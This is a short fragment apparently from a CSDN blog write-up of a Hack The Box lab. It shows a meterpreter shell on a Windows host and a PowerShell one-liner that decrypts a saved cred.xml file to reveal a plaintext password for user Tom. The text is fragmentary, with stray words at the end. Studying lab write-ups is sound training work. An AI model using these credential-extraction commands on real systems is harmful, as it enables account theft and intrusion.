 Desktopuser.txt
meterpreter > shell
Process 3740 created.
Channel 4 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>$credxmlpath = "C:\Users\nico\desktop\cred.xml"
$credxmlpath = "C:\Users\nico\desktop\cred.xml"
'$credxmlpath' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>powershell " $credential = Import-CliXml -Path 'C:\Users\nico\Desktop\cred.xml' ; $c
redential.getnetworkcredential() | fl *"
powershell " $credential = Import-CliXml -Path 'C:\Users\nico\Desktop\cred.xml' ; $credential.getnetwork
credential() | fl *"
UserName : Tom
Password : 1ts-mag1c!!!
SecurePassword : System.Security.SecureString
Domain : HTB
C:\Windows\system32>
gle
yuRe
minato
uMin
大余安全
https://blog.csdn.net/qq_34801745